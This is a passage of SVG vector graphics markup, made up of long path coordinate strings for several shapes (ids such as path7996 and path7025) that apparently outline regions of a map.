77A15,15,0,0,1,171.2,301.4ZM286,329.48a21.88,21.88,0,0,1-3.21-3.24c-.46-.48-.94-1-1.42-1.52l1.46,1.47c-.06-.07,1.75-1.6,2.8-2.87-.81,1-1.89,1.9-2.8,2.87l0,.05a21.88,21.88,0,0,0,3.21,3.24,3.89,3.89,0,0,0,1.86.55A3.89,3.89,0,0,1,286,329.48Zm34.09-9.32a8.07,8.07,0,0,0-2.09-.42,16.61,16.61,0,0,1-3.76-1c-.89-.47-1.55-1.55-2.34-2.18.79.63,1.45,1.71,2.34,2.18a16.61,16.61,0,0,0,3.76,1,8.07,8.07,0,0,1,2.09.42c.76.44,1.2,1.49,1.95,1.95C321.25,321.65,320.81,320.6,320.05,320.16ZM331.63,319c1.35,0,2.74.11,4.1.16C334.37,319.12,333,319,331.63,319Zm5.12.18c2.29,0,4.62.26,6.91.26C341.37,319.45,339,319.19,336.75,319.19Zm13.63-1.53c.78-.29,1.59-.92,2.36-.84C352,316.74,351.16,317.37,350.38,317.66Zm5.29.55a5.37,5.37,0,0,0-2.93-1.39h0a5.35,5.35,0,0,1,2.92,1.39,69.4,69.4,0,0,1,7.1,8.35,11.61,11.61,0,0,1,1.52,3.34,3.83,3.83,0,0,1,.14,1.81,7.78,7.78,0,0,1-.83,2.37,8.06,8.06,0,0,0,.83-2.37,3.83,3.83,0,0,0-.14-1.81,11.38,11.38,0,0,0-1.53-3.34A68.42,68.42,0,0,0,355.67,318.21Zm7.09,20a5.24,5.24,0,0,1-.47-2,5.07,5.07,0,0,0,.48,2c.38.84,1.43,1.38,1.8,2.22a10.37,10.37,0,0,1,.56,3.07,10.37,10.37,0,0,0-.56-3.07C364.2,339.63,363.15,339.09,362.76,338.25Zm18.71-98.12c-.85.22-1.56,1-2.41,1.21s-2.11-.28-3,0a3.5,3.5,0,0,0-1.61,1.4c-.61.9-.66,2.31-1.4,3s-1.87.66-2.8,1a25.83,25.83,0,0,1-4.42,1.61,13.07,13.07,0,0,1-3.29-.14,13.07,13.07,0,0,0,3.29.14,26.27,26.27,0,0,0,4.41-1.61c.94-.34,2.15-.37,2.81-1s.79-2.11,1.4-3a3.5,3.5,0,0,1,1.61-1.4c.9-.28,2.06.21,3,0s1.55-1,2.4-1.21a8.51,8.51,0,0,1,2.26-.23A8.39,8.39,0,0,0,381.47,240.13ZM362,248.19l.56,0Zm23.57-8.1a5,5,0,0,1,.58.18A5,5,0,0,0,385.53,240.09Zm6.37,5.46c-.95-.45-2.13-.45-3-1a3.52,3.52,0,0,1-.87-.8,3.52,3.52,0,0,0,.87.8c.87.55,2.06.55,3,1a5.45,5.45,0,0,1,.62.35A5.45,5.45,0,0,0,391.9,245.55Zm8.22,2.4c-1.29-.24-2.9.59-4.21.41a1.39,1.39,0,0,1-.44-.17,1.39,1.39,0,0,0,.44.17c1.31.18,2.92-.65,4.21-.41a1.5,1.5,0,0,1,.54.26A1.68,1.68,0,0,0,400.12,248Zm6.15,3.29.27.12.5.27-.5-.27Zm6.08,6.14c-.65.22-1.16.93-1.8,1.21a1.56,1.56,0,0,1-.82.12,1.56,1.56,0,0,0,.82-.12c.64-.28,1.15-1,1.8-1.21a2.94,2.94,0,0,1,1.81,0,2.24,2.24,0,0,1,.37.2,2.24,2.24,0,0,0-.37-.2A2.94,2.94,0,0,0,412.35,257.38Zm5.22,5.62-.8-.3c.28.1.56.19.8.3.64.27,1.61.11,2,.6a1.53,1.53,0,0,1,.19.3,1.53,1.53,0,0,0-.19-.3C419.18,263.11,418.21,263.27,417.57,263Zm8.22,4.81c-.9-.17-1.89.12-2.81,0a5.48,5.48,0,0,1-1.62-.31,5.48,5.48,0,0,0,1.62.31c.92.12,1.91-.17,2.81,0a6.17,6.17,0,0,1,1.52.55A6.17,6.17,0,0,0,425.79,267.81ZM429.14,282h0a33,33,0,0,0,1.22,4.81A33,33,0,0,1,429.14,282Zm18.1-20.46a5.84,5.84,0,0,0-.2,3.54c.31,1.2,2.7,2.55,2,3.34-1.94,2.12-3.47,3.15-6.67,6.28-1.14,1.11-4.45.12-5.92.61a2,2,0,0,0-.73.46h0a2,2,0,0,1,.73-.46c1.47-.49,4.78.5,5.92-.61,3.2-3.13,4.73-4.16,6.67-6.28.72-.79-1.66-2.15-2-3.34a5.77,5.77,0,0,1,.2-3.54c.46-1,2-1.56,2.56-2.56C449.21,260,447.71,260.53,447.24,261.56Zm7.09-34.05c-2.11,1.28-2,3.09-5.52,5.71-.34.26.34,4.31,0,6.3a3,3,0,0,1-1.37,2,3,3,0,0,0,1.37-2c.34-2-.34-6,0-6.3,3.54-2.62,3.41-4.43,5.51-5.71a2.85,2.85,0,0,1,1.38-.34A2.78,2.78,0,0,0,454.33,227.51Zm8.06,1.78h0c.44,0,.82-.41,1.2-.81C463.21,228.88,462.83,229.33,462.39,229.29Zm3.74-4.72c-.69.52-.7,1.76-1.18,2.55a4.43,4.43,0,0,1-1,1,4.43,4.43,0,0,0,1-1c.48-.79.49-2,1.18-2.55.84-.64,2.51-.41,3.41-.92C468.64,224.16,467,223.93,466.13,224.57Zm7.28-7.09a5.11,5.11,0,0,0-2.75,1.77c-.67,1.11,0,3.22-.79,4.14.78-.92.12-3,.79-4.14a5.11,5.11,0,0,1,2.75-1.77,2.52,2.52,0,0,1,.83-.09A2.52,2.52,0,0,0,473.41,217.48Zm7.28-4.52c-1.55.93-2.39,3.37-3.94,4.32a2,2,0,0,1-1.17.22,2,2,0,0,0,1.17-.22c1.54-.95,2.39-3.39,3.94-4.32a3.71,3.71,0,0,1,1.74-.46A3.71,3.71,0,0,0,480.69,213Zm7.47-2.76c-.14.33.2.78.2,1.18a12.56,12.56,0,0,1-.2,3c-.09.39-.37,1.11-.66,1.19.29-.08.57-.8.66-1.19a13.12,13.12,0,0,0,.2-3c0-.4-.34-.85-.2-1.18.25-.53.88-1.38,1.38-1.38C489,208.82,488.41,209.67,488.16,210.2Z"/><path id="path11880" class="cls-3" d="M219.15,220.65c-.36-1-.56-1.13-.82-1.77a11.69,11.69,0,0,0-1-2.32,26.8,26.8,0,0,0-2.51-2.61,19.44,19.44,0,0,1-2.52-2.8,11.57,11.57,0,0,1-.58-2.42c-.18-.6-.77-1.3-.67-1.74s.76-.35,1.16-.48a11.51,11.51,0,0,0,2.41-.77,9.84,9.84,0,0,0,1.74-1.94,23.21,23.21,0,0,0,1.84-2.13A17.59,17.59,0,0,0,219,200a2.93,2.93,0,0,1,.68-1,2,2,0,0,1,1-.29c.45-.06,1.14.27,1.59.23a8.79,8.79,0,0,0,2.38-.62,6.19,6.19,0,0,0,2.32-1.55c.59-.68.64-1.88,1.25-2.51a5.08,5.08,0,0,1,2.13-1c1.61-.48,3.43-.48,4.93-1.16,1-.45,1.6-1.82,2.61-2.22s2.19,0,3.28-.1a17.28,17.28,0,0,0,4.16-.38,9.55,9.55,0,0,0,3.09-1.93,42.7,42.7,0,0,0,3.87-4,11.77,11.77,0,0,0,1.83-2.31,13.08,13.08,0,0,0,.68-2.62,24.29,24.29,0,0,0,.77-2.9c.15-1.07,0-2.2.1-3.28s.58-2,.67-3a9.34,9.34,0,0,0-.19-2.41c-.1-.66-.64-1.41-.48-1.93s.87-.7,1.35-1a11.34,11.34,0,0,1,2.13-1,5,5,0,0,1,2.22-.38c.51.09.86.79,1.35,1.06a8.08,8.08,0,0,0,2,.77c.6.13,1.24,0,1.84.1a3.76,3.76,0,0,1,1.35.48,10.65,10.65,0,0,1,1.65,1.36c.38.35.65.83,1.06,1.15a6,6,0,0,0,1.74,1.07,1.77,1.77,0,0,0,1.35-.1c.23-.17.14-.71.19-1.06a14.52,14.52,0,0,1,.39-2.61,2,2,0,0,1,1-1.07c.49-.19,1.18.12,1.74,0s1.3-.27,1.54-.67-.1-1.31,0-1.93a6.75,6.75,0,0,1,.58-1.55,10.77,10.77,0,0,0,.78-1.45,4.2,4.2,0,0,0,0-1.54,14.43,14.43,0,0,1-.59-2.23c0-1,.64-1.94.68-2.9a2.76,2.76,0,0,0-.48-1.35c-.31-.56-1.1-1-1.16-1.55a4.7,4.7,0,0,1,2.32-3.57,4,4,0,0,1,2.13,0,6.18,6.18,0,0,1,2.41.87c1.18.83,2,2.29,3.19,3.09.64.43,1.6.27,2.32.58a3.1,3.1,0,0,1,1.26,1,10,10,0,0,1,.58,1.54c.34.73,1.21,1.43,1.15,2.13-.06.85-1.45,1.67-1.54,2.51-.06.58.62,1.23,1.06,1.74a7.91,7.91,0,0,0,2.32,2.13c.84.37,1.94.1,2.9.19,1.49.13,3,.38,4.45.48a15.5,15.5,0,0,1,2.89,0c1.7.46,3.27,1.5,4.94,2.13a6.82,6.82,0,0,0,2.7.77c.63-.06,1.2-.72,1.74-1.16s1-1.19,1.64-1.54c.35-.2.92.1,1.26-.1a3.4,3.4,0,0,0,1.16-1.35,20.83,20.83,0,0,0,.58-2.13,4.87,4.87,0,0,1,.77-1.64,1.62,1.62,0,0,1,1.26-.58c.47.12.78.9,1.25,1.25a9.19,9.19,0,0,0,2.13,1.26,5.92,5.92,0,0,0,2.32.48,14.18,14.18,0,0,0,2-.67,1,1,0,0,1,.77.09c.38.28.57.93,1,1.17s.71,0,1.06,0a1,1,0,0,1,.58.19c.56.51.93,1.33,1.55,1.74l1.69.51a8.12,8.12,0,0,0,1.2,1.27c1,.34,2.32-.06,3.41.2a17,17,0,0,1,2.61,1.2c.72.3,1.47.56,2.2.8s1.78.46,2.61.81a6,6,0,0,1,2.21,1.2,1.31,1.31,0,0,1,0,1.4c-.52.53-2,.42-2.41,1s-.26,1.61-.2,2.4a9.57,9.57,0,0,0,.6,2.41c.19.5.81.9,1.22,1.2.59.43,1.38.47,1.79,1s.13,1.79.4,2.6c.14.4.7.61.81,1a12.29,12.29,0,0,1,.2,2.6,10.46,10.46,0,0,0,.31,1.79c.08.5.31.81.39,1.31a49.53,49.53,0,0,1,.3,5.33,31.11,31.11,0,0,1-.11,3.69c0,.78.47,2,0,1.94s-3.15-1.77-3.78-1.73c-1.24.1-1.84-.2-3,.48s-1.88,2.94-2.92,3.44a39,39,0,0,1-7.42,2.41,4.69,4.69,0,0,1-2.41,0,6.24,6.24,0,0,1-2.6-1.61c-.81-.88-1-2.31-1.81-3.21a3.73,3.73,0,0,0-1.8-1,4.53,4.53,0,0,0-3.21,0,8.22,8.22,0,0,0-3,4.1,10.34,10.34,0,0,0-.2,4.51c.1,1,.65,1.86.8,2.81a3.23,3.23,0,0,1-.41,2.1c-.59,1.08-2.33,2.14-2.4,3.12s1.5,2.1,2.41,3a25.05,25.05,0,0,0,3.81,3.2c.38.26,1,0,1.4.21a7.88,7.88,0,0,1,2,1.2c.61.51,1,1.32,1.6,1.8a8.59,8.59,0,0,0,2.61,1.41c1.08.32,2.44-.12,3.41.4a11.78,11.78,0,0,1,4.41,3.81c.38.68-.47,1.76-.8,2.61-.4,1-1,2-1.4,3a14.26,14.26,0,0,0-.81,3.21l.2,3.53c-1.45,1.14-3,2.5-3.46,2.9a21.55,21.55,0,0,1-3.36,2.55,51.72,51.72,0,0,1-5.38,2c-1,.38-2.34.54-3,1.21-.41.45.23,1.77-.13,2.15s-1.26,0-1.88,0-1.23-.19-1.62.13c-1.09.93-1.69,2.73-2.82,3.63a4.8,4.8,0,0,1-2.42.54,11.44,11.44,0,0,1-2.55,0,13.44,13.44,0,0,1-3.23-.67,11.86,11.86,0,0,1-2-1.35c-.76-.49-1.51-1.34-2.28-1.48-.48-.08-1,.53-1.48.81a12.7,12.7,0,0,1-2,1.21c-.71.24-1.61,0-2.28.27s-.95,1-1.48,1.35-1.08.8-1.35.67-.22-1-.26-1.48a9.1,9.1,0,0,0-.14-2.42c-.32-.74-1.17-1.26-1.75-1.88s-.81-1.28-1.34-1.48-1,.34-1.48.4a4.91,4.91,0,0,1-2,0c-.6-.2-1-.9-1.61-1.21a7,7,0,0,0-1.75-.54,12.7,12.7,0,0,1-1.88-.27c-.59-.22-1-.83-1.61-1.07a1.94,1.94,0,0,0-1.35-.14c-1.21.51-2.26,1.59-3.49,2.16s-3.05.56-4.17,1.34a4.63,4.63,0,0,0-1.48,2.55,14,14,0,0,0-.13,3.5,8,8,0,0,0,.13,2.69c.32.85,1.24,1.47,1.75,2.28a14.29,14.29,0,0,1,1.61,3.1,4.44,4.44,0,0,1,.13,2.42,4.85,4.85,0,0,1-1.34,2,5.6,5.6,0,0,1-2.15,1.35,8.7,8.7,0,0,1-3.22.14,9.43,9.43,0,0,1-3.52-.94,18.74,18.74,0,0,1-3.88-2.7c-.61-.55-1.37-.79-1.74-1.5a3.69,3.69,0,0,1-.41-2.67,9,9,0,0,1,.27-2.15c.27-.65,1.28-1.1,1.34-1.74.08-.88-.62-1.89-.94-2.83-.26-.76-.93-1.58-.81-2.28s1.21-1.46,1.62-2.29a15.7,15.7,0,0,0,1.21-3.49c.11-.52.19-1.37-.14-1.62s-1.48.08-2.15-.13a6.41,6.41,0,0,1-2.42-1.35,3.53,3.53,0,0,1-1.07-2c0-.35.65-.76,1.07-.81,1.32-.14,2.93.47,4.17.27a1.15,1.15,0,0,0,.67-1.08,2.39,2.39,0,0,0-1.21-1.34,11,11,0,0,0-2.55-.27c-.9-.14-1.8-.35-2.69-.54s-2.05-.56-3.09-.67c-1.2-.12-2.51.26-3.63,0a2.92,2.92,0,0,1-1.62-1.21,12.37,12.37,0,0,1-1.07-2.82,14.12,14.12,0,0,1-.94-3,22.16,22.16,0,0,1,.13-3.63c0-1,0-2.07.14-3.09,0-.37,0-1,.26-1.08.88-.13,2.17.57,3.23.54a5,5,0,0,0,2.42-.67,1.45,1.45,0,0,0,.54-1.21c-.07-.36-.59-.68-.94-.94a5.62,5.62,0,0,0-1.62-.94,7.59,7.59,0,0,0-3.22-.54c-1,.15-1.84,1.09-2.83,1.48a7.22,7.22,0,0,1-2.28.53,19.71,19.71,0,0,1-3.5-.26,7.3,7.3,0,0,1-2.55-.54c-.84-.48-1.4-1.47-2.15-2.16a7.58,7.58,0,0,0-2-1.6,5.75,5.75,0,0,0-2.15,0,21.81,21.81,0,0,0-4.3.13c-.44.1-.64.71-.94,1.07a16.89,16.89,0,0,1-1.75,2.15c-.7.6-.57.27-1.9,1.25Z"/><path id="path7996" class="cls-3" d="M202.57,305a3.23,3.23,0,0,0,1.39-.56c.4-.37.39-1.42.83-1.53a4.66,4.66,0,0,1,2.51.7c1.18.59,2.2,1.52,3.33,2.22a10.07,10.07,0,0,0,2.51,1.4,21.64,21.64,0,0,0,3.34.14,26.57,26.57,0,0,1,4.73.55,17.31,17.31,0,0,1,4.45,1.95c1.05.65,1.68,2.1,2.78,2.51,1.45.52,3.25.22,4.87.27,2.41.08,5,.62,7.24.14,1-.21,1.66-1.41,2.36-2.23s1-2,1.81-2.64a3.28,3.28,0,0,1,2.09-.42,11.73,11.73,0,0,1,3.48.84c.72.3,1.2,1.23,2,1.39a24.49,24.49,0,0,0,4.45,0,10.12,10.12,0,0,1,2.92.14c1.28.44,2.31,1.78,3.62,2.09,1.65.39,3.63-.42,5.28,0a12.73,12.73,0,0,1,4.59,2.5l5.32,5.33c-.07-.07,2.49-2.2,3.28-3.53.47-.78.13-1.94.51-2.78s1.37-1.62,1.89-2.52a6.47,6.47,0,0,0,1-2.53c.09-1-.62-2.18-.5-3.15.05-.46.61-.83,1-1.14.66-.53,1.46-.88,2.15-1.39a4.55,4.55,0,0,0,1.38-1.26,2,2,0,0,0,0-1.39,2.52,2.52,0,0,0-.76-.88c-.47-.45-1-.82-1.51-1.26-1.24-1.12-2.84-2.1-3.66-3.41-.4-.63.27-1.69,0-2.4s-1.34-1.43-1.77-2.27c-.54-1-.56-2.43-1.13-3.41-.27-.45-1-1-1.39-.88s-.6,1-.88,1.51-.38,1.22-.76,1.39-1-.24-1.52-.38-1.21-.56-1.64-.5c-.2,0-.13.52-.25.76-.21.4-.39,1-.76,1.13a2.65,2.65,0,0,1-1.89-.38c-.64-.42-1-1.29-1.52-1.89s-1.27-1.11-1.76-1.77a7.8,7.8,0,0,1-1-1.89,58.4,58.4,0,0,1-2.15-5.93,25,25,0,0,1-.76-4.29,9.18,9.18,0,0,1,.13-2.4,20.86,20.86,0,0,1,.76-2.4c.25-.8,1.4.68.06,0a22.42,22.42,0,0,1-4.27-2.92c-.61-.55-1.37-.79-1.74-1.5a3.67,3.67,0,0,1-.41-2.66,9,9,0,0,1,.27-2.16c.27-.65,1.28-1.1,1.34-1.74.08-.88-.62-1.89-.94-2.83-.26-.76-.93-1.58-.81-2.28s1.21-1.46,1.62-2.29a15.52,15.52,0,0,0,1.21-3.49c.11-.52.19-1.37-.14-1.62s-1.48.08-2.15-.13a6.41,6.41,0,0,1-2.42-1.35,3.47,3.47,0,0,1-1.07-2c0-.35.65-.76,1.07-.81,1.32-.14,2.93.47,4.17.27a1.13,1.13,0,0,0,.67-1.08,2.39,2.39,0,0,0-1.21-1.34,11,11,0,0,0-2.55-.27c-.91-.14-1.8-.35-2.69-.54s-2.05-.56-3.09-.67c-1.2-.12-2.51.26-3.63,0a2.92,2.92,0,0,1-1.62-1.21,12.37,12.37,0,0,1-1.07-2.82,14.12,14.12,0,0,1-.94-3,22.16,22.16,0,0,1,.13-3.63c0-1,0-2.07.14-3.09,0-.37,0-1,.26-1.08.87-.13,2.16.57,3.23.54a5.07,5.07,0,0,0,2.42-.67,1.45,1.45,0,0,0,.54-1.21c-.07-.36-.59-.68-.94-.94a5.62,5.62,0,0,0-1.62-.94,7.59,7.59,0,0,0-3.22-.54c-1,.15-1.84,1.09-2.83,1.48a7.22,7.22,0,0,1-2.28.53,19.71,19.71,0,0,1-3.5-.26,7.3,7.3,0,0,1-2.55-.54c-.85-.48-1.4-1.47-2.15-2.16a7.58,7.58,0,0,0-2-1.6,5.75,5.75,0,0,0-2.15,0,21.81,21.81,0,0,0-4.3.13c-.44.1-.64.71-.94,1.07a16.89,16.89,0,0,1-1.75,2.15,9,9,0,0,1-1.88.95c-.63.31-.37-.12-.07.46a5.65,5.65,0,0,0,1.06,1.64c.29.26.85.15,1.16.39a5.3,5.3,0,0,1,1.35,1.55c.57,1,.84,2.09,1.35,3.09a17.06,17.06,0,0,0,1.17,1.74c.5.72,1.11,1.38,1.54,2.12a3,3,0,0,1,.48,1.36,5.42,5.42,0,0,1-.38,2.13,14.54,14.54,0,0,1-1.45,2.41c-.54.83-1.29,1.55-1.74,2.42-.29.55-.24,1.25-.48,1.83s-.68,1.08-1,1.65a5.59,5.59,0,0,0-.77,1.83,2.54,2.54,0,0,0,.38,1.84c.43.38,1.35.33,2,.38a13.89,13.89,0,0,0,2.81,0c1.05-.13,1-1,1.35-1a8,8,0,0,1,2.8,1.83,8.14,8.14,0,0,1,1.26,1.55,7.75,7.75,0,0,1,.77,1.74,5.44,5.44,0,0,1,.29,1.64,3,3,0,0,1-.29,1.36c-.24.44-.83.71-1.06,1.15a4.35,4.35,0,0,0-.29,1.45c-.07.52.11,1.13-.1,1.55s-.93.41-1.06.77c-.19.54.21,1.32.1,1.94a13.77,13.77,0,0,1-.78,1.83,3.21,3.21,0,0,0-.29,1.26,6.27,6.27,0,0,0,.58,1.45c.19.48.65,1,.58,1.44s-.6.88-1,1.26-.83,1.08-1.36,1.16-1.48-.56-2.22-.57-1.3.64-1.84.48c-.69-.22-1.24-1.08-1.83-1.65-1.95-1.85-3.76-4-5.8-5.6-.37-.3-1.06,0-1.45-.19a3.14,3.14,0,0,1-1.16-1.36,4,4,0,0,1-.29-2c.07-.54.61-1,.78-1.55a3.44,3.44,0,0,0,.19-1.64,5.5,5.5,0,0,0-1.07-1.93c-.45-.58-1.16-1-1.64-1.55s-.42-1.21-.87-1.45a7.39,7.39,0,0,0-2.71-.38c-2.21-.14-4.63-.59-6.66-.19-.77.15-1.15,1.23-1.74,1.83a2.44,2.44,0,0,0-.79,1.18c.18,1.05,0,2.39.61,3.24.79,1.07,2.42,1.53,3.53,2.42.51.41,1.15.89,1.3,1.49.22.95-.39,2.16-.19,3.15.17.81,1,1.44,1.3,2.23a3,3,0,0,1,0,1.86c-.59,1.54-1.67,2.94-2.41,4.46-.56,1.14-.89,2.41-1.49,3.53a6.34,6.34,0,0,1-1.67,2.41c-.79.5-2,.37-3,.56a9,9,0,0,0-2.79.55,5.44,5.44,0,0,0-1.49,2c-.45.82-.43,2.1-1.11,2.6-.93.68-2.46.73-3.72.93a4.84,4.84,0,0,1-2,0c-.85-.25-1.58-1.11-2.42-1.3a2.59,2.59,0,0,0-1.67.37c-.75.41-1.24,1.34-2,1.67a34.2,34.2,0,0,1-5,1.3,16.52,16.52,0,0,1-2.41.56c-.92.1-1.91-.19-2.79,0a2.22,2.22,0,0,0-1.48.93c-.29.65.14,1.63,0,2.41-.23,1.26-.86,2.46-1.12,3.72a14.56,14.56,0,0,0-.37,3.53,6.59,6.59,0,0,0,.74,3c.31.46,1.21.39,1.68.74a1.7,1.7,0,0,1,.55.93c.36,1.51.5,3.1.75,4.64h0s-1,.52,0,.1a5.21,5.21,0,0,1,2.51-.53,5.75,5.75,0,0,1,2.23.1,2.08,2.08,0,0,1,1.25.87l.09.58a18,18,0,0,0,4.64-1.48c1.2-.74,2-2.09,3-3.17.71-.78,1.2-2,2-2.41.69-.36,1.74-.07,2.6,0,.69.06,1.4.5,2,.37s1.21-1.11,1.86-1.11c1,0,2,.89,3,1.11s2.13,0,3.16.19a4.82,4.82,0,0,1,2,.74,5.31,5.31,0,0,1,1.67,2c.24.59.07.68.1.66Z"/><path id="path7996_0" data-name="path7996 0" class="cls-3" d="M205,348.68c-2.39,0-4.93.51-7.17.08-1.24-.24-2-1.77-3.19-2.32a13.43,13.43,0,0,0-2.8-.48,10.08,10.08,0,0,1-2.52-.68,9.75,9.75,0,0,1-2.22-1.74,4.45,4.45,0,0,1-1.06-1.45c-.42-1-.48-2.17-.87-3.19a3.38,3.38,0,0,0-1-1.64,10.27,10.27,0,0,0-2.7-.67c-.52-.15-1.3-.11-1.55-.49a4.16,4.16,0,0,1-.19-2.12,4,4,0,0,1,.29-1.46c.22-.52.82-.93,1-1.44.08-.3-.15-.66-.29-1a12.69,12.69,0,0,0-1.45-2.9,2.7,2.7,0,0,0-1.74-1c-.77,0-1.75.89-2.41.77-.41-.08-.48-.93-.78-1.36s-.65-1.19-1.16-1.45-1.75.13-2.12-.19.2-.9.29-1.35c.13-.64.57-1.35.38-1.94-.33-1-1.66-1.82-1.93-2.89-.34-1.37-.62-3.51.1-4.45s2.92-.46,4.16-1.06c.63-.31,1-1.06,1.45-1.64a5.54,5.54,0,0,0,.87-1.55,4.13,4.13,0,0,0,.13-1.07,18.4,18.4,0,0,0,4.59-1.48c1.2-.73,2-2.08,3-3.16.71-.78,1.2-2,2-2.41s1.74-.07,2.6,0c.69.06,1.41.49,2,.37s1.21-1.11,1.86-1.11c1,0,2,.89,3,1.11s2.13,0,3.16.19a4.82,4.82,0,0,1,2,.74,5.31,5.31,0,0,1,1.67,2,1.44,1.44,0,0,1,.11.59h0c0,.62-.19,1.34.08,1.83a4.44,4.44,0,0,0,2,1.67c1,.41,2.18.19,3.16.56a4.59,4.59,0,0,1,1.86,1.3,3.71,3.71,0,0,1,1.11,2.23c-.07,1.22-1.31,2.49-1.48,3.71-.08.51.51,1,.74,1.49A9.27,9.27,0,0,0,211,320c.55.65,1.61.87,2.23,1.49a5.17,5.17,0,0,1,1.3,2c.38,1.23.11,2.7.56,3.9A8.49,8.49,0,0,0,217,330c1.88,2,4.36,3.67,5.95,5.76.39.51,0,1.36,0,2,0,.5.26,1.49,0,1.49-.48,0-1.43-1.14-2.23-1.49a3.75,3.75,0,0,0-2-.37,25.65,25.65,0,0,0-3,1.3,12.68,12.68,0,0,1-2.6.56c-.85.09-1.74-.08-2.6,0-.56,0-2.27-.06-2.23.37a14.18,14.18,0,0,1-.37,4.83,26.43,26.43,0,0,1-2.85,4.19Z"/><path id="path7025" class="cls-3" d="M42.52,286.48a8.16,8.16,0,0,0,3.11-.34,14.64,14.64,0,0,0,4.25-2.41,40.81,40.81,0,0,0,5.61-4.94c.53-.58.44-1.64,1-2.22.67-.74,1.88-1,2.61-1.74a12.31,12.31,0,0,0,2.61-3.38,7.91,7.91,0,0,0,.48-3.19,5.2,5.2,0,0,0-.38-2.22c-.31-.69-1.14-1.16-1.45-1.84a4.77,4.77,0,0,1-.29-1.93c0-1,.39-2,.29-3-.06-.58-.81-1.12-.77-1.64a1.61,1.61,0,0,1,1-1.25,3.73,3.73,0,0,1,2.71.28c.39.36-.18,1.47,0,2.13a2.28,2.28,0,0,0,1,1.45,6.32,6.32,0,0,0,3.09.48c.62-.06,1.16-.64,1.73-1a8,8,0,0,1,2-1.16,11.42,11.42,0,0,1,3.09,0,6.25,6.25,0,0,1,2.22.29c.67.31,1.11,1.11,1.74,1.54s1.14.45,1.64.78c.72.47,1.25,1.39,2,1.64a7.15,7.15,0,0,0,3.09,0c1.38-.21,2.89-1.22,4.06-1.06.6.07,1.19,1.13,1.26,1.73s-.57,1.1-.87,1.65-1,1.16-.77,1.35,1.8-.34,2.41.1c1.45,1,2.56,2.86,3.77,4.35.34.41.84.89.87,1.35s-.48.82-.67,1.26a4.54,4.54,0,0,0-.58,1.44.65.65,0,0,0,.48.59c3,.2,6.4.76,9.28.09,1.85-.43,3.2-2.57,4.93-3.38a2.16,2.16,0,0,1,1.83.19c.32.22.36.9.39,1.36s-.56,1.52-.2,1.74a4.29,4.29,0,0,0,3.48.19c1.57-1,2.42-3.48,3.87-4.83.45-.42,1.22-.36,1.84-.49s1.52,0,2-.29c.31-.18.41-.78.39-1.15s-.65-.76-.48-1.07c.58-1.08,1.48-2.76,2.7-3.09,2.8-.76,7.24.85,9.38-.2,1-.49-.58-3.31.1-4.44a8.11,8.11,0,0,1,4.25-2.8c.61-.19,1.23.89,1.93,1,2.68.28,5.48.05,8.21.1,1,0,2.21.43,3,.1.53-.22.36-1.58,1-1.74a46.52,46.52,0,0,1,10.14-1.26c4-.14,9.31,1.55,12,.49,1.13-.46-.42-3.36-.58-5-.13-1.32-.89-3-.29-4,.75-1.19,3.51-2.72,4.35-2.42.68.24-.21,3,.19,4.06.15.37,1,.31,1.45.19,1.12-.27,2.19-1.2,3.29-1.35.57-.08,1.14.51,1.74.68a5.71,5.71,0,0,0,1.93.38c.65,0,1.27-.56,1.93-.68a3.58,3.58,0,0,1,2,0c.37.24.39,1,.48,1.55s-.21,1.35.1,1.84a10.55,10.55,0,0,0,2.51,2.32,2.55,2.55,0,0,0,1.36.68c.48,0,.93-.59,1.45-.78a17.16,17.16,0,0,0,2.06-.48c.15-.25.45,2.63.85,3.16.79,1.07,2.42,1.53,3.53,2.42.51.41,1.15.89,1.3,1.49.22.95-.39,2.16-.19,3.15.17.81,1,1.44,1.3,2.23a3,3,0,0,1,0,1.86c-.59,1.54-1.67,2.94-2.41,4.46-.56,1.14-.89,2.41-1.49,3.53a6.34,6.34,0,0,1-1.67,2.41c-.79.5-2,.37-3,.56a9,9,0,0,0-2.79.55,5.44,5.44,0,0,0-1.49,2c-.45.82-.43,2.1-1.11,2.6-.93.68-2.46.73-3.72.93a4.84,4.84,0,0,1-2,0c-.85-.25-1.58-1.11-2.42-1.3a2.59,2.59,0,0,0-1.67.37c-.75.41-1.24,1.34-2,1.67a34.2,34.2,0,0,1-5,1.3,17.93,17.93,0,0,1-2.41.56c-.92.1-1.91-.19-2.79,0a2.22,2.22,0,0,0-1.48.93c-.29.65.14,1.63,0,2.41-.23,1.26-.86,2.46-1.12,3.72a14.56,14.56,0,0,0-.37,3.53,6.59,6.59,0,0,0,.74,3c.31.46,1.21.39,1.68.74a1.7,1.7,0,0,1,.55.93c.36,1.51.5,3.1.75,4.64h0l0,.1c-1.42.6-3.29,2-4.73,2.57s-3,.38-4.45.77c-.94.25-1.79.83-2.71,1.16s-1.83.44-2.7.77a21.83,21.83,0,0,0-3,1.35c-.72.41-1.26,1.27-2,1.45-1.17.27-2.78-.55-3.78-.1-.81.38-1,1.92-1.64,2.61a1.1,1.1,0,0,1-1.16.29c-.94-.55-1.61-2-2.61-2.51-.61-.33-1.53.12-2.22-.09-1.08-.34-2-1.49-3.09-1.55-1.84-.1-3.88,1.2-5.71,1.06-1.14-.09-2.22-1.78-3.18-1.74-.71,0-1.21,1.31-1.84,1.93-.81.8-1.59,1.94-2.51,2.32-.47.2-1.13-.31-1.65-.57-1.12-.58-2.1-1.85-3.28-1.94-1.87-.14-3.93.87-5.9,1.26s-4.61.3-6.28,1.16c-.65.33-.15,1.81-.67,2.41-1,1.15-3.12,1.59-3.87,2.8-.57.95.27,2.58-.1,3.68-.27.83-1.49,1.31-1.83,2.13s.23,1.78-.1,2.51a15.16,15.16,0,0,1-2.42,3.09c-.55.67-1,1.67-1.73,1.93s-1.48-.46-2.23-.48c-1.24,0-2.51.22-3.77.29a12.68,12.68,0,0,1-3.18.1c-.51-.11-.78-.83-1.26-1.07-.65-.31-1.45-.31-2.13-.58-.9-.34-1.69-1-2.61-1.25s-2.22.09-2.61-.29.52-1.08.68-1.65.59-1.63.39-2-1.09.22-1.45,0-.45-1-.78-1.35a7,7,0,0,0-1.93-2,3.34,3.34,0,0,0-2.13.1c-1,.29-1.82,1.06-2.8,1.35a11.05,11.05,0,0,1-3.09.39,15.91,15.91,0,0,1-2.9-.39,6.37,6.37,0,0,1-2.41-.58,3.39,3.39,0,0,1-1.16-1.84,4.23,4.23,0,0,1,0-2.12,8.52,8.52,0,0,1,.86-1.74c.24-.48.7-1,.68-1.45a2.3,2.3,0,0,0-.77-1.26c-.66-.65-1.61-1.05-2.22-1.74-.49-.53-.6-1.37-1.07-1.93a5.31,5.31,0,0,0-2-1.74,2.78,2.78,0,0,0-2.12.39,12.36,12.36,0,0,0-2.42,2.61c-.9